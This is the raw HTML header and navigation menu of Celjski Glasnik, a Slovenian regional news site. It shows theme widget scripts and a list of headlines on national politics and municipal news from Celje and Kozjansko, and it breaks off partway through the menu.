			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 23 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6973b8e178285_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6973b8e178285" ><script>var block_td_uid_1_6973b8e178285 = new tdBlock();
block_td_uid_1_6973b8e178285.id = "td_uid_1_6973b8e178285";
block_td_uid_1_6973b8e178285.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6973b8e178285_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6973b8e178285_rand","tdc_css_class_style":"td_uid_1_6973b8e178285_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6973b8e178285.td_column_number = "3";
block_td_uid_1_6973b8e178285.block_type = "td_block_mega_menu";
block_td_uid_1_6973b8e178285.post_count = "5";
block_td_uid_1_6973b8e178285.found_posts = "8214";
block_td_uid_1_6973b8e178285.header_color = "";
block_td_uid_1_6973b8e178285.ajax_pagination_infinite_stop = "";
block_td_uid_1_6973b8e178285.max_num_pages = "1643";
tdBlocksArray.push(block_td_uid_1_6973b8e178285);
</script><div id=td_uid_1_6973b8e178285 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6973b8e178285" data-td_block_id="td_uid_1_6973b8e178285"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6973b8e178285" data-td_block_id="td_uid_1_6973b8e178285"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6973b8e18284f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6973b8e18284f" ><script>var block_td_uid_2_6973b8e18284f = new tdBlock();
block_td_uid_2_6973b8e18284f.id = "td_uid_2_6973b8e18284f";
block_td_uid_2_6973b8e18284f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6973b8e18284f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6973b8e18284f_rand","tdc_css_class_style":"td_uid_2_6973b8e18284f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6973b8e18284f.td_column_number = "3";
block_td_uid_2_6973b8e18284f.block_type = "td_block_mega_menu";
block_td_uid_2_6973b8e18284f.post_count = "5";
block_td_uid_2_6973b8e18284f.found_posts = "2561";
block_td_uid_2_6973b8e18284f.header_color = "";
block_td_uid_2_6973b8e18284f.ajax_pagination_infinite_stop = "";
block_td_uid_2_6973b8e18284f.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_6973b8e18284f);
</script><div id=td_uid_2_6973b8e18284f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6973b8e18284f" data-td_block_id="td_uid_2_6973b8e18284f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6973b8e18284f" data-td_block_id="td_uid_2_6973b8e18284f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6973b8e1869e9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6973b8e1869e9" ><script>var block_td_uid_3_6973b8e1869e9 = new tdBlock();
block_td_uid_3_6973b8e1869e9.id = "td_uid_3_6973b8e1869e9";
block_td_uid_3_6973b8e1869e9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6973b8e1869e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6973b8e1869e9_rand","tdc_css_class_style":"td_uid_3_6973b8e1869e9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6973b8e1869e9.td_column_number = "3";
block_td_uid_3_6973b8e1869e9.block_type = "td_block_mega_menu";
block_td_uid_3_6973b8e1869e9.post_count = "5";
block_td_uid_3_6973b8e1869e9.found_posts = "622";
block_td_uid_3_6973b8e1869e9.header_color = "";
block_td_uid_3_6973b8e1869e9.ajax_pagination_infinite_stop = "";
block_td_uid_3_6973b8e1869e9.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6973b8e1869e9);
</script><div id=td_uid_3_6973b8e1869e9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6973b8e1869e9" data-td_block_id="td_uid_3_6973b8e1869e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6973b8e1869e9" data-td_block_id="td_uid_3_6973b8e1869e9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6973b8e1886ad_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6973b8e1886ad" ><script>var block_td_uid_4_6973b8e1886ad = new tdBlock();
block_td_uid_4_6973b8e1886ad.id = "td_uid_4_6973b8e1886ad";
